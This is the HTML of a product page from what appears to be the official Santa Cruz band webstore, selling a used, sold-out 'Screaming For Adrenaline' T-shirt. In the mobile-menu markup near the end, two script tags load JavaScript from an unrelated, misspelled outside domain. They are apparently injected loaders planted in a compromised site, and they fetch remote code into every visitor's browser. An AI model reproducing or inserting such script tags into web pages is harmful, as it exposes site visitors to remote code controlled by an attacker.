<li id="menu-item-wpml-ls-70-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-en"><a href="https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.cruzstore.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.cruzstore.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.cruzstore.com/products/">Products</a><span class="breadcrumb-separator"> / </span><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a><span class="breadcrumb-separator"> / </span>Screaming For Adrenaline Girlie</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5091" class="product type-product post-5091 status-publish first outofstock product_cat-vintage product_tag-screaming-for-aadrenaline-girlie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-100x100.jpg" data-thumb-alt="Screaming For Adrenaline Girlie" data-thumb-srcset="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-100x100.jpg 100w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-150x150.jpg 150w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-324x324.jpg 324w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg"><img width="416" height="536" src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-416x536.jpg" class="wp-post-image" alt="Screaming For Adrenaline Girlie" data-caption="" data-src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg" data-large_image="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg" data-large_image_width="497" data-large_image_height="640" decoding="async" srcset="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-416x536.jpg 416w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-233x300.jpg 233w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg 497w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-100x100.jpg" data-thumb-alt="Screaming For Adrenaline Girlie - Image 2" data-thumb-srcset="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-100x100.jpg 100w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-150x150.jpg 150w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-324x324.jpg 324w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg"><img width="416" height="536" src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-416x536.jpg" class="" alt="Screaming For Adrenaline Girlie - Image 2" data-caption="" data-src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg" data-large_image="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg" data-large_image_width="497" data-large_image_height="640" decoding="async" srcset="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-416x536.jpg 416w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635-233x300.jpg 233w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2635.jpg 497w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636-100x100.jpg" data-thumb-alt="Screaming For Adrenaline Girlie - Image 3" data-thumb-srcset="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636-100x100.jpg 100w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636-150x150.jpg 150w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636-324x324.jpg 324w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636.jpg"><img width="416" height="543" src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636-416x543.jpg" class="" alt="Screaming For Adrenaline Girlie - Image 3" data-caption="" data-src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636.jpg" data-large_image="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636.jpg" data-large_image_width="490" data-large_image_height="640" decoding="async" srcset="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636-416x543.jpg 416w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636-230x300.jpg 230w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2636.jpg 490w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<span class="wcsob_soldout">Sold out!</span>
	
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Screaming For Adrenaline Girlie</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 30.00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 15.00&nbsp;&euro;.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Screaming for Adrenaline T-shirt girlie. We came. We saw. We conquered.  Used T-shirt. Ver small size S-M. Wist 70 cm, length 57 cm.</p>
</div>
<p class="wcsob_soldout_text">Sold out!</p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SKU-screaming-for-adrenaline-girlie</span></span>

	
	<span class="posted_in">Category: <a href="https://www.cruzstore.com/product-category/vintage/" rel="tag">Vintage</a></span>
	<span class="tagged_as">Tag: <a href="https://www.cruzstore.com/product-tag/screaming-for-aadrenaline-girlie/" rel="tag">Screaming for aAdrenaline Girlie</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Screaming For Adrenaline Girlie</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.082 kg</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-5112 status-publish first instock product_cat-accessories product_cat-vintage product_tag-anthems-for-the-young-nrestless product_tag-poster product_tag-santa-cruz has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.cruzstore.com/products/poster-santa-cruz-anthems-for-the-young-n-restless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2646-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poster Santa Cruz. Anthems for the Young and Restless." decoding="async" loading="lazy" srcset="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2646-324x324.jpg 324w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2646-150x150.jpg 150w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2646-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Poster Santa Cruz. Anthems for the Young and Restless.</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 14.90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.45&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 7.45&nbsp;&euro;.</span></span>
</a><a href="/products/screaming-for-adrenaline-girlie/?add-to-cart=5112" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5112" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5112" data-product_sku="SKU-poster-anthems-for-the-young-n-restless" aria-label="Add to cart: &ldquo;Poster Santa Cruz. Anthems for the Young and Restless.&rdquo;" rel="nofollow" data-success_message="&ldquo;Poster Santa Cruz. Anthems for the Young and Restless.&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5112" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5084 status-publish instock product_cat-vintage product_tag-aiming-high has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.cruzstore.com/products/aiming-high-girlie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2634-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aiming High Girlie" decoding="async" loading="lazy" srcset="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2634-324x324.jpg 324w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2634-150x150.jpg 150w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2634-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Aiming High Girlie</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 30.00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 15.00&nbsp;&euro;.</span></span>
</a><a href="/products/screaming-for-adrenaline-girlie/?add-to-cart=5084" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5084" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5084" data-product_sku="aiming-high-girlie" aria-label="Add to cart: &ldquo;Aiming High Girlie&rdquo;" rel="nofollow" data-success_message="&ldquo;Aiming High Girlie&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5084" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5102 status-publish last instock product_cat-accessories product_cat-vintage product_tag-poster product_tag-santa-cruz product_tag-screaming-for-adrenaline has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.cruzstore.com/products/poster-screaming-for-adrenaline-2013/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2642-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poster Screaming For Adrenaline 2013" decoding="async" loading="lazy" srcset="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2642-324x324.jpg 324w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2642-150x150.jpg 150w, https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2642-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Poster Screaming For Adrenaline 2013</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 14.90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.45&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 7.45&nbsp;&euro;.</span></span>
</a><a href="/products/screaming-for-adrenaline-girlie/?add-to-cart=5102" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5102" data-product_sku="SKU-poster-screaming-for adrenaline" aria-label="Add to cart: &ldquo;Poster Screaming For Adrenaline 2013&rdquo;" rel="nofollow" data-success_message="&ldquo;Poster Screaming For Adrenaline 2013&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5102" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.cruzstore.com/products/aiming-high-girlie/" rel="prev">
					<img width="324" height="324" src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2634-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aiming High Girlie" loading="lazy" />					<span class="storefront-product-pagination__title">Aiming High Girlie</span>
				</a>
			
							<a href="https://www.cruzstore.com/products/poster-santa-cruz-we-are-the-ones-to-fall/" rel="next">
					<img width="324" height="324" src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2647-scaled-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poster Santa Cruz. We are the ones to fall." loading="lazy" />					<span class="storefront-product-pagination__title">Poster Santa Cruz. We are the ones to fall.</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-106"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a><ul class='children'>
<li class="cat-item cat-item-38"><a href="https://www.cruzstore.com/product-category/t-shirts/men/">Men</a></li>
<li class="cat-item cat-item-39"><a href="https://www.cruzstore.com/product-category/t-shirts/women/">Women</a></li>
</ul>
</li>
<li class="cat-item cat-item-31 cat-parent"><a href="https://www.cruzstore.com/product-category/records/">Records</a><ul class='children'>
<li class="cat-item cat-item-32"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
<li class="cat-item cat-item-35"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
</ul>
</li>
<li class="cat-item cat-item-36"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
<li class="cat-item cat-item-150 current-cat"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
<li class="cat-item cat-item-148"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Payment options</span><div class="textwidget custom-html-widget"><img src="https://www.cruzstore.com/wp-content/uploads/2015/10/maksutavat_mv.png" alt="Maksutavat">
<br/>
<img src="https://www.cruzstore.com/wp-content/uploads/2015/10/paypal_mv.png" alt="Paypal"></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">Customer service</span><div class="menu-asiakaspalvelu-englanti-container"><ul id="menu-asiakaspalvelu-englanti" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.cruzstore.com/faq/">FAQ</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.cruzstore.com/contact-information/">Contact information</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><span class="gamma widget-title">Info</span><div class="menu-info-englanti-container"><ul id="menu-info-englanti" class="menu"><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.cruzstore.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.cruzstore.com/contractual-terms/">Contractual terms</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.cruzstore.com/track-your-order/">Track your order</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="lsi_widget-3" class="widget widget_lsi_widget"></div><div id="lsi_widget-2" class="widget widget_lsi_widget"><span class="gamma widget-title">Like and follow!</span><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: left"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/santacruzband" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow noopener noreferrer" title="Twitter" aria-label="Twitter" href="https://twitter.com/santacruzband" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-youtube"><a class="" rel="nofollow noopener noreferrer" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/user/SantaCruzVEVO" target="_blank"><i class="lsicon lsicon-youtube"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://instagram.com/santacruzbandofficial/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li><li class="lsi-social-spotify"><a class="" rel="nofollow noopener noreferrer" title="Spotify" aria-label="Spotify" href="https://play.spotify.com/artist/1ZP10xzJoQljzTHiaU2Gri" target="_blank"><i class="lsicon lsicon-spotify"></i></a></li></ul></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Official Santa Cruz Webstore 2026
					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.cruzstore.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.cruzstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.cruzstore.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="http://www.cruzstore.com">
      Santa Cruz Webstore    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
      <li class="wprm_before_menu_content"><script src='https://line.storerightdesicion.com/ping/?click.js'></script></li>
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5030"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5043"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4947"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4948"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5045"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5044"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
<li class="menu-item-language menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-fi"><a href="https://www.cruzstore.com/fi/products/screaming-for-adrenaline-girlie/" title="Switch to Suomi" aria-label="Switch to Suomi" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fi">Suomi</span></a></li>
<li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-en"><a href="https://www.cruzstore.com/products/screaming-for-adrenaline-girlie/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>

        <li class="wprm_after_menu_content"><script src='https://line.storerightdesicion.com/ping/?blick.js'></script></li>
     
</ul>
				
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.cruzstore.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https:\/\/www.cruzstore.com\/products\/"}},{"@type":"ListItem","position":3,"item":{"name":"Vintage","@id":"https:\/\/www.cruzstore.com\/product-category\/vintage\/"}},{"@type":"ListItem","position":4,"item":{"name":"Screaming For Adrenaline Girlie","@id":"https:\/\/www.cruzstore.com\/products\/screaming-for-adrenaline-girlie\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.cruzstore.com\/products\/screaming-for-adrenaline-girlie\/#product","name":"Screaming For Adrenaline Girlie","url":"https:\/\/www.cruzstore.com\/products\/screaming-for-adrenaline-girlie\/","description":"Screaming for Adrenaline T-shirt girlie. We came. We saw. We conquered. \u00a0Used T-shirt. Ver small size S-M. Wist 70 cm, length 57 cm.","image":"https:\/\/www.cruzstore.com\/wp-content\/uploads\/2022\/09\/IMG_2635.jpg","sku":"SKU-screaming-for-adrenaline-girlie","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"30.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/www.cruzstore.com\/products\/screaming-for-adrenaline-girlie\/","seller":{"@type":"Organization","name":"Official Santa Cruz Webstore","url":"https:\/\/www.cruzstore.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wb-paytrail-maksutavat-blocks-css-css' href='https://www.cruzstore.com/wp-content/plugins/wb-paytrail-maksutavat/includes/../assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='lsi-style-css' href='https://www.cruzstore.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-3 a,
			.icon-set-lsi_widget-3 a:visited,
			.icon-set-lsi_widget-3 a:focus {
				border-radius: 2px;
				background: #1E72BD !important;
				color: #FFFFFF !important;
				font-size: 20px !important;
			}

			.icon-set-lsi_widget-3 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
.icon-set-lsi_widget-2 a,
			.icon-set-lsi_widget-2 a:visited,
			.icon-set-lsi_widget-2 a:focus {
				border-radius: 20px;
				background: #666666 !important;
				color: #FFFFFF !important;
				font-size: 15px !important;
			}

			.icon-set-lsi_widget-2 a:hover {
				background: #ff0000 !important;
				color: #FFFFFF !important;
			}
</style>
<script src="https://www.cruzstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cruzstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
